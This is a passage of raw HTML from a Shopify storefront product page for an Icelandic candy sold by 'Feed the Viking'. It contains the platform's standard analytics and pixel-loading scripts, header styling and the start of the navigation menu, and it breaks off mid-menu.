<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26798784689,storefrontBaseUrl: "https://feedtheviking.is",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1296728241","configuration":"{\"accountID\":\"Uhsibw\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"473071793","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-5SE256BJJW\\\"],\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-5SE256BJJW\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-5SE256BJJW\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-5SE256BJJW\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-5SE256BJJW\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-5SE256BJJW\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-5SE256BJJW\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-5SE256BJJW\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"138346673","configuration":"{\"pixel_id\":\"380065029877778\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Feed the Viking IS ®","paymentSettings":{"currencyCode":"ISK"},"myshopifyDomain":"feedtheviking.myshopify.com","countryCode":"IS","storefrontUrl":"https:\/\/feedtheviking.is"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":499.0,"currencyCode":"ISK"},"product":{"title":"Ávaxta Regnbogasprengjur","vendor":"Feed the Viking","id":"7512856101041","untranslatedTitle":"Ávaxta Regnbogasprengjur","url":"\/products\/regnbogasprengjur","type":"Candy"},"id":"42885717786801","image":{"src":"\/\/feedtheviking.is\/cdn\/shop\/files\/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285"},"sku":"70","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://feedtheviking.is/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"26798784689","storefrontBaseUrl":"https:\/\/feedtheviking.is","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":499.0,\"currencyCode\":\"ISK\"},\"product\":{\"title\":\"Ávaxta Regnbogasprengjur\",\"vendor\":\"Feed the Viking\",\"id\":\"7512856101041\",\"untranslatedTitle\":\"Ávaxta Regnbogasprengjur\",\"url\":\"\/products\/regnbogasprengjur\",\"type\":\"Candy\"},\"id\":\"42885717786801\",\"image\":{\"src\":\"\/\/feedtheviking.is\/cdn\/shop\/files\/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285\"},\"sku\":\"70\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'ISK';
  var meta = {"product":{"id":7512856101041,"gid":"gid:\/\/shopify\/Product\/7512856101041","vendor":"Feed the Viking","type":"Candy","handle":"regnbogasprengjur","variants":[{"id":42885717786801,"price":49900,"name":"Ávaxta Regnbogasprengjur","public_title":null,"sku":"70"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7512856101041,"requestId":"8bf0c69b-d72d-4274-ba67-3bda61fe20a3-1769771042"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26798784689,
      theme_id: 146014765233,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//feedtheviking.is/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//feedtheviking.is/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//feedtheviking.is/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26798784689,"isMerchantRequest":null,"themeId":146014765233,"themeCityHash":"9872643716005668299","contentLanguage":"en","currency":"ISK","eventMetadataId":"74a4539b-7777-4dfa-ae3b-b7b16767e683"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7512856101041,"requestId":"8bf0c69b-d72d-4274-ba67-3bda61fe20a3-1769771042","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"ISK","variantId":42885717786801,"productId":7512856101041,"productGid":"gid:\/\/shopify\/Product\/7512856101041","name":"Ávaxta Regnbogasprengjur","price":"499","sku":"70","brand":"Feed the Viking","variant":null,"category":"Candy","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"ISK","variantId":42885717786801,"productId":7512856101041,"productGid":"gid:\/\/shopify\/Product\/7512856101041","name":"Ávaxta Regnbogasprengjur","price":"499","sku":"70","brand":"Feed the Viking","variant":null,"category":"Candy","nonInteraction":true,"remote":false,"referer":"https:\/\/feedtheviking.is\/products\/regnbogasprengjur"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//feedtheviking.is/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://feedtheviking.is/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="26798784689"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146014765233"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://feedtheviking.is/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18789425905841__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18789425905841__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18789425905841__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18789425905841__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18789425905841__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18789425905841__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.5rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                                
                                <span>Frí sending fyrir pantanir yfir 2.500 kr</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18789425905841__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 300px;
    max-width: 300px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 180px;
      max-width: 180px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="wmRKrJGd55FOjaPeBr6rxiYWyHdHjGmc3wgLmWR1VgJPMnRJTVj/EMrSfGvwrYWejr8at6mwkP5GvdBTZAargoFOJoaRkbWlW4+DhGDmxujlPtlepV8CMyRLdW2F68+h/7bvvpvJ7+XqAbGGkVsPljQNqpN8QgZH4qtKjM1e3D0GeIjfhXE3cm4aBmku86e+Ak2Tztn5Vu3VtNmrxYNRlEizAJZLWUEYILMqrY7n43K9TXyrIQBa8fV8FK1erwspkFbwZAfjBeH6oVhy+1df7J9QJgYfqS841btEMdShclLTqguxmLNYyMUkkH5bfbID/s75xGpxUztZB6mNYFMVeEi6OWGik9MJ4WdRsKZSJZbF2NOFvj8vtOS/w5BbUah+uwMn95PeDGj5Og8IInLk4xOHkFXjrL9ih6Zr2SusgVk=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Heim
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Vörulisti
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-vorulisti" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Vörulisti
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/grytur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Grýtur
                                  </a></li><li><a href="/collections/frostthurrkad-skyr" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frostþurrkað Skyr
                                  </a></li><li><a href="/collections/jerky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
